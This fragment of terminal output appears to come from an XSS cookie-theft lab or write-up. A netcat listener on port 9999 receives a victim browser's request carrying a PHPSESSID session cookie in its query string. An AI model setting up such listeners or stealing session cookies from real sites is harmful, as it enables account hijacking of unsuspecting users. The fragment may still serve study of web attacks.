 nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 231.121.135.219.broad.fs.gd.dynamic.163data.com.cn 16789 received!
GET /?cookie=PHPSESSID=jsto4emd4dd9vevbb926pfvgam HTTP/1.1
Host: :9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537
.36 Edg/105.0.1343.42
Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://172.26.239.122/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6